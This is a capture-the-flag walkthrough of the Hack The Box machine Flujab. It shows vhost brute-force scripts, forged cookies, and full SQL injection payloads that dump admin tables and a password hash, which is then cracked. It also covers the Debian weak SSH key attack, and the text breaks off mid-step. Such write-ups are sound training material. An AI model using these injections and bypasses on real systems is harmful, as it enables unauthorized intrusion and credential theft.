SQLI through email & weak SSH keys in debian to get a user shell & escape RBASH & screen local root exploit to get a root shell.
Description
- Name:
Flujab - IP :
10.10.10.124 - Author :
3mrgnc3 - Difficulty :
7.3/10
Discovery
sudo nmap -sV -sC -p- -v -A --max-retries 2 --min-rate 700 -Pn -oA scan 10.10.10.124
# Nmap 7.60 scan initiated Wed Jan 30 16:32:15 2019 as: nmap -sV -sC -p- -v -A --max-retries 2 --min-rate 700 -Pn -oA scan 10.10.10.124
Host is up (0.044s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh?
80/tcp open http ClownWare Proxy
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 301 Moved Permanently
| Date: Wed, 30 Jan 2019 15:36:01 GMT
| Content-Type: text/html
| Content-Length: 178
| Connection: close
| Location: https://_/
| Server: ClownWare Proxy
| <html>
| <head><title>301 Moved Permanently</title></head>
| <body bgcolor="white">
| <center><h1>301 Moved Permanently</h1></center>
| <hr><center>nginx</center>
| </body>
|_ </html>
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: ClownWare Proxy
|_http-title: Did not follow redirect to https://clownware.htb/
443/tcp open ssl/https ClownWare Proxy
|_http-favicon: Unknown favicon MD5: 74823C5AF1F9E7A4C7D55F0C783A0D46
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: ClownWare Proxy
|_http-title: Direct IP access not allowed | ClownWare
| ssl-cert: Subject: commonName=ClownWare.htb/organizationName=ClownWare Ltd/stateOrProvinceName=LON/countryName=UK
| Subject Alternative Name: DNS:clownware.htb, DNS:sni147831.clownware.htb, DNS:*.clownware.htb, DNS:proxy.clownware.htb, DNS:console.flujab.htb, DNS:sys.flujab.htb, DNS:smtp.flujab.htb, DNS:vaccine4flu.htb, DNS:bestmedsupply.htb, DNS:custoomercare.megabank.htb, DNS:flowerzrus.htb, DNS:chocolateriver.htb, DNS:meetspinz.htb, DNS:rubberlove.htb, DNS:freeflujab.htb, DNS:flujab.htb
| Issuer: commonName=ClownWare Certificate Authority/organizationName=ClownWare Ltd./stateOrProvinceName=LON/countryName=UK
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-11-28T14:57:03
| Not valid after: 2023-11-27T14:57:03
| MD5: 1f22 1ef7 c8bf d110 dfe6 2b6f 0765 2245
|_SHA-1: 7013 803a 92b3 f1f0 735d 404b 733c 712b bea6 ffcc
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_ http/1.1
5355/tcp filtered llmnr
8080/tcp open ssl/http nginx
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: ClownWare Proxy
|_http-title: Direct IP access not allowed | ClownWare
| ssl-cert: Subject: commonName=ClownWare.htb/organizationName=ClownWare Ltd/stateOrProvinceName=LON/countryName=UK
| Subject Alternative Name: DNS:clownware.htb, DNS:sni147831.clownware.htb, DNS:*.clownware.htb, DNS:proxy.clownware.htb, DNS:console.flujab.htb, DNS:sys.flujab.htb, DNS:smtp.flujab.htb, DNS:vaccine4flu.htb, DNS:bestmedsupply.htb, DNS:custoomercare.megabank.htb, DNS:flowerzrus.htb, DNS:chocolateriver.htb, DNS:meetspinz.htb, DNS:rubberlove.htb, DNS:freeflujab.htb, DNS:flujab.htb
| Issuer: commonName=ClownWare Certificate Authority/organizationName=ClownWare Ltd./stateOrProvinceName=LON/countryName=UK
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-11-28T14:57:03
| Not valid after: 2023-11-27T14:57:03
| MD5: 1f22 1ef7 c8bf d110 dfe6 2b6f 0765 2245
|_SHA-1: 7013 803a 92b3 f1f0 735d 404b 733c 712b bea6 ffcc
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_ http/1.1
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.60%E=4%D=1/30%OT=22%CT=1%CU=40557%PV=Y%DS=2%DC=T%G=Y%TM=5C51C4F
OS:F%P=x86_64-pc-linux-gnu)
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 44.53 ms 10.10.12.1
2 43.65 ms 10.10.10.124
As we can see we have different virtual hosts . Trying to set the virtualhost flujab.htb and go to http://flujab.htb we have :

I tried to filter the web sites that have the same page’s word count,but unfortunately there are various pages, with different word count. So I tried to filter the web sites based on new line character (wc -l) with a bash script (must be run as root):
#!/bin/bash
help ()
{
echo "use : ./dns-bruteforce.sh wordlist_file ip_address"
}
if [ $# -lt 2 ]
then
help
exit 1
fi
WORDLIST=$1
IP=$2
for DNS in $( cat $WORDLIST );
do
cp /etc/hosts /etc/hosts.origin
echo "$IP $DNS" >> /etc/hosts
curl https://$DNS -s -k > file.output
count=$(cat file.output | wc -l)
if [ $count -gt 100 ]
then
echo "$DNS is the right one"
fi
cp /etc/hosts.origin /etc/hosts
done
rm /etc/hosts.origin
rm file.output
writing into a dns.txt file the list of dns, and giving 10.10.10.124 as ip_address to the script I found these sites :
- smtp.flujab.htb is the right one
- bestmedsupply.htb is the right one
- freeflujab.htb is the right one
smtp.flujab.htb has a login form as follow :

I tried using wfuzz filtering the default word count of the page (433) to find the credentials using a wordlist :
wfuzz -c --hw 433 -w ~/documents/pentest/seclists/Passwords/darkweb2017-top10000.txt 'https://smtp.flujab.htb/?email=admin@flujab.htb&password=FUZZ'
But it didn’t work. So I moved to the second site.

I tried to use gobuster against it, but I receive a wildcard error and trying to go to a random page I got a scary clown picture. I moved to the last list’s site freeflujab.htb.

I used gobuster in this site but I found a wildcard response, so I made a simple bash script to list the pages of the website based on the word count:
#!/bin/bash
WORDLIST=$1
for KEY in $( cat $WORDLIST );
do
curl https://freeflujab.htb/?$KEY -k -s > file.output
COUNT=$(wc -w file.output)
COUNT=${COUNT::-12}
if [ $COUNT -gt 870 ] || [ $COUNT -lt 600 ]
then
if [ $COUNT -ne 0 ]
then
echo "word is : $KEY"
echo "word count is : $COUNT"
fi
fi
done
rm file.output
executing the command :
./dir-fuzzer.sh ~/documents/pentest/wordlists/dirbuster/directory-list-2.3-small.txt
I got the already indexed pages :
-
word is : stats
word count is : 2810
-
word is : book
word count is : 328
-
word is : reg
word count is : 355
Pwn User
Analyzing the cookie of the page I found three cookies :

-
Modus –> which is
Configure=Nullin base64 -
Patient –> which is the
md5sumof my ip -
Registered –> which is
md5sum(myip)=Nullin base64
I saw that there’s a cookie associated with the /?smtp_config page (Modus).
I got a denied error (not registered) if I tried to access that page , so I tried to change the cookies, using as :
-
Modus –> Configure=True in base64
-
Registered –> md5sum(myip)=True in base64
I scripted a program to automatically get these information with my ip.
#!/bin/bash
#sobstitute the tun0 interface with the one you use with htb
ip=$(ip addr show tun0 | awk 'NR==3' | awk '{print $2}');
ip=${ip::-3}
haship=$(echo -n $ip | md5sum | awk '{print $1}');
echo "Patient:$haship"
modus=$(echo -n "Configure=True" | base64)
echo "Modus:$modus"
registered=$(echo -n "$haship=True" | base64)
echo "Registered:$registered"
And executing the script I get these cookie that I edited/added to the ones that are in the browser.
Patient:f3ca4b1ed0eeff12c176293f118c88cb
Modus:Q29uZmlndXJlPVRydWU=
Registered:ZjNjYTRiMWVkMGVlZmYxMmMxNzYyOTNmMTE4Yzg4Y2I9VHJ1ZQ==
Then I tried to access the /?smtp_config page and I got this :

Where I can change the smtp server of the page, however I have some client-side control for the correctness of the server name. So i powered up burp suite to bypass it and put my ip as the smtp server.

then I found this smtp-server in python. I went on https://freeflujab.htb/?cancel page and I tried to delete some numbers from the database of the appointment :

and I got this email :
Date: Tue, 12 Feb 2019 10:36:50 +0000
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:
Message-ID: <ca853ce411c11505df9f308af86088c4@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : NHS-012-345-6789
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
I intercept the nhs cancelation request with burp suite and I tried to do a manual SQLI .

and I got a response , so I incresead the number of columns until 6 where I didn’t receive a response, So I knew that there were 5 columns. From there I moved to an union select injection as follow :
nhsnum=-1'UNION SELECT 1,2,3,4,5-- -'&submit=Cancel+Appointment
and I got in the email in the ref code the number : 3, so the third column is injectable , and from there I read the table names.
injection read tables:
nhsnum=-1' UNION SELECT 1,2,group_concat(table_name),4,5 from (select table_name from information_Schema.tables where table_schema=database()limit 0,100)a-- -'&submit=Cancel+Appointment
response :
Ref:admin,admin_attribute,admin_password_request,adminattribute,admintoken,attachment,attribute,bounce,bounceregex,bounceregex_bounce,config,eventlog,i18n,linktrack,linktrack_forward,linktrack_ml,linktrack_uml_click,linktrack_userclick,list,listmessage,listuser,message,message_attachment,messagedata,sendprocess,subscribepage,subscribepage_data,template,templateimage,urlcache,user,user_attribute,user_blacklist,user_blacklist_data,user_history,user_message_bounce,user_message_forward,user_message_view,usermessage,userstats
injection read admin columns:
-1' UNION SELECT 1,2,group_concat(column_name),4,5 from (select column_name from information_Schema.columns where table_schema=database() and table_name='admin' limit 0,100)a-- -'
response :
Ref:id,loginname,namelc,email,access,created,modified,modifiedby,password,passwordchanged,superuser,disabled,privileges
injection read admin data:
-1' UNION SELECT 1,2,group_concat(id,loginname,namelc,email,access,password,passwordchanged),4,5 from (select id,loginname,namelc,email,access,password,passwordchanged from admin limit 0,100)a-- -'
response :
Ref:1sysadmadministratorsyadmin@flujab.htbsysadmin-console-01.flujab.htba3e30cce47580888f1f185798aca22ff10be617f4a982d67643bb564485086022018-07-02
we got a single data’s row where we had :
- id –> 1
- loginname –> sysadm
- namelc –> administrator
- email –> syadmin@flujab.htb
- access –> sysadmin-console-01.flujab.htb
- password –> a3e30cce47580888f1f185798aca22ff10be617f4a982d67643bb56448508602
- password_changed –> 2019-07-02
the password is an sha2-256 hash and I was able to crack it with rockyou and hashcat :
hashcat -m 1400 hash-password-sysadm ~/documents/pentest/rockyou.txt
and it is : th3doct0r
The next step was to use this credential somewhere, and they works only in https://sysadmin-console-01.flujab.htb:8080
username : sysadm
password : th3doct0r

I couldn’t go to Plugins and Settings because I needed a superuser login, so I went on notepad and I tried to open the /home/ directory to search some ssh keys to log on the ssh server .

And in the drno‘s home I found a private key (userkey) and the authorized keys. However even If a decrypted correctly the private key with john the ripper,rockyou,and openssl as described in this site : link, I wasn’t able to connect to the ssh because the key was 2048 bit, but drno needed a 4096 bit key. authorized_keys content:
# shell whitelisting + key auth enabled
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAgEAqTfCP9e71pkBY+uwbr+IIx1G1r2G1mcjU5GsA42OZCWOKhWg2VNg0aAL+OZLD2YbU/di+cMEvdGZNRxCxaBNtGfMZTTZwjMNKAB7sJFofSwM29SHhuioeEbGU+ul+QZAGlk1x5Ssv+kvJ5/S9vUESXcD4z0jp21CxvKpCGI5K8YfcQybF9/v+k/KkpDJndEkyV7ka/r/IQP4VoCMQnDpCUwRCNoRb/kwqOMz8ViBEsg7odof7jjdOlbBz/F9c/s4nbS69v1xCh/9muUwxCYtOxUlCwaEqm4REf4nN330Gf4I6AJ/yNo2AH3IDpuWuoqtE3a8+zz4wcLmeciKAOyzyoLlXKndXd4Xz4c9aIJ/15kUyOvf058P6NeC2ghtZzVirJbSARvp6reObXYs+0JMdMT71GbIwsjsKddDNP7YS6XG+m6Djz1Xj77QVZbYD8u33fMmL579PRWFXipbjl7sb7NG8ijmnbfeg5H7xGZHM2PrsXt04zpSdsbgPSbNEslB78RC7RCK7s4JtroHlK9WsfH0pdgtPdMUJ+xzv+rL6yKFZSUsYcR0Bot/Ma1k3izKDDTh2mVLehsivWBVI3a/Yv8C1UaI3lunRsh9rXFnOx1rtZ73uCMGTBAComvQY9Mpi96riZm2QBe26v1MxIqNkTU03cbNE8tDD96TxonMAxE=
Luckly in debian there was a vulnerability on openssl where you can predict the private key form the public key as described by g0tmik : https://github.com/g0tmi1k/debian-ssh. I downloaded https://github.com/g0tmi1k/debian-ssh/blob/master/uncommon_keys/debian_ssh_rsa_4096_x86.tar.bz2 and I searched in the directory if there was my authorized_keys :
